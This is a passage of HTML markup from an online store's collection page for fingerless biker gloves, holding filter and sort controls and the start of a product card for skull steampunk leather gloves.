        data-id="template--17566185553989__main-collection-product-grid"
      >
        

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-show-more.css?v=56103980314977906391750594032" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/show-more.js?v=90883108635033788741750594033" defer="defer"></script>
            

                  <details
                    id="Details-1-template--17566185553989__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17566185553989__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/fingerless-gloves" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (3)</span>
                                <span class="visually-hidden">In stock (3 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (3)</span>
                                <span class="visually-hidden">In stock (3 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--17566185553989__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17566185553989__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $59.95</span><facet-remove>
                            <a href="/collections/fingerless-gloves" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="59.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="59.95"
                              max="59.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/fingerless-gloves" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">3 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">3 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--17566185553989__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17566185553989__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (3)</span>
                                  <span class="visually-hidden">In stock (3 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/fingerless-gloves" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--17566185553989__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17566185553989__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $59.95
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="59.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="59.95"
                                  max="59.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/fingerless-gloves" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/fingerless-gloves" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/fingerless-gloves" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">3 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17566185553989__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/files/H05011c5326bb447fa76b07077129ae2fq.webp?v=1703132909&width=165 165w,//americanlegendrider.com/cdn/shop/files/H05011c5326bb447fa76b07077129ae2fq.webp?v=1703132909&width=360 360w,//americanlegendrider.com/cdn/shop/files/H05011c5326bb447fa76b07077129ae2fq.webp?v=1703132909&width=533 533w,//americanlegendrider.com/cdn/shop/files/H05011c5326bb447fa76b07077129ae2fq.webp?v=1703132909&width=720 720w,//americanlegendrider.com/cdn/shop/files/H05011c5326bb447fa76b07077129ae2fq.webp?v=1703132909&width=940 940w,//americanlegendrider.com/cdn/shop/files/H05011c5326bb447fa76b07077129ae2fq.webp?v=1703132909&width=1066 1066w,//americanlegendrider.com/cdn/shop/files/H05011c5326bb447fa76b07077129ae2fq.webp?v=1703132909 1500w
                "
                src="//americanlegendrider.com/cdn/shop/files/H05011c5326bb447fa76b07077129ae2fq.webp?v=1703132909&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A man wearing a pair of Men&#39;s Skull Steampunk Biker Leather Gloves with chains and studs."
                class="motion-reduce"
                
                width="1500"
                height="1500"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/files/Hfd27929081e647049f70a84592e0d852r.webp?v=1703132909&width=165 165w,//americanlegendrider.com/cdn/shop/files/Hfd27929081e647049f70a84592e0d852r.webp?v=1703132909&width=360 360w,//americanlegendrider.com/cdn/shop/files/Hfd27929081e647049f70a84592e0d852r.webp?v=1703132909&width=533 533w,//americanlegendrider.com/cdn/shop/files/Hfd27929081e647049f70a84592e0d852r.webp?v=1703132909&width=720 720w,//americanlegendrider.com/cdn/shop/files/Hfd27929081e647049f70a84592e0d852r.webp?v=1703132909&width=940 940w,//americanlegendrider.com/cdn/shop/files/Hfd27929081e647049f70a84592e0d852r.webp?v=1703132909&width=1066 1066w,//americanlegendrider.com/cdn/shop/files/Hfd27929081e647049f70a84592e0d852r.webp?v=1703132909 1500w
                  "
                  src="//americanlegendrider.com/cdn/shop/files/Hfd27929081e647049f70a84592e0d852r.webp?v=1703132909&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mens-skull-steampunk-biker-leather-gloves"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-6996196458565"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-6996196458565 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-6996196458565"
              >
                Men&#39;s Skull Steampunk Biker Leather Gloves
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-6996196458565"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 66%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-6996196458565"
            
          >
            <a
              href="/products/mens-skull-steampunk-biker-leather-gloves"
              id="CardLink-template--17566185553989__main-collection-product-grid-6996196458565"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-6996196458565 Badge-template--17566185553989__main-collection-product-grid-6996196458565"
            >
              Men&#39;s Skull Steampunk Biker Leather Gloves
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6996196458565" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$29.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$29.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6996196458565">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid6996196458565-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid6996196458565-submit title-template--17566185553989__main-collection-product-grid-6996196458565"
                  data-product-url="/products/mens-skull-steampunk-biker-leather-gloves"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6996196458565" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Men&amp;#39;s Skull Steampunk Biker Leather Gloves"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6996196458565"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
